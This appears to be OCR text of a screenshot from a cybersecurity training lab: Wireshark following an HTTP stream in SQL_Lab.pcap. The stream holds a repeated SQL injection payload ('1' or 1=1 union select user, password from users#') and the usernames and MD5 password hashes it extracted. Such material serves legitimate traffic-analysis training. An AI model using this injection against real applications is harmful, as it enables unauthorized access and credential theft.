 CyberOps Workstation [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
File Edit View Go Capture
tcp.stream eq 6
No. Time Source
28 441.804070 10.0.2.
29 441.804427 10.0.2.
30 441.807206 10.0.2.
User ID:
<input type="text" size="15"
name="id">
<input type="submit"
name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select user, password from
users#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First
name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: pablo<br />Surname:
0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
Transmission Control Protoc
Source Port: 35668
Destination Port: 80
[Stream index: 6]
[TCP Segment Len: 619]
Sequence number: 1 (re
Sequence number (raw): 40
[Next sequence number: 62
Acknowledgment number: 1
Acknowledgment number (ra
1000 .... = Header Length
Flags: 0x018 (PSH, ACK)
Window size value: 229
0020 02 0f 8b 54 00 50 f0 da
Flags (12 bits) (tcp.flags), 2 b
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes)
Show and save data as ASCII
Find: 1=1 Find Next
Filter Out This Stream Print Save as... Back Close Help
Right Ctrl
27°C
Sebagian cerah
Search
8:59
04/04/2023
5